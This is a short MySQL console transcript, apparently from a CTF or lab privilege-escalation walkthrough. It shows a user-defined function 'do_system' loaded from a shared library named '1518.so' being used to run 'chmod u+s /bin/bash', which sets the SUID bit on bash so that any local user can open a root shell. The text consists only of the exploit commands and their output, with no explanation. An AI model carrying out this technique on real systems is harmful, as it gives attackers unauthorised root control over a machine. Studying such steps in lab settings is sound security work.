 mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
|                                0 |
+----------------------------------+
1 row in set (0.03 sec)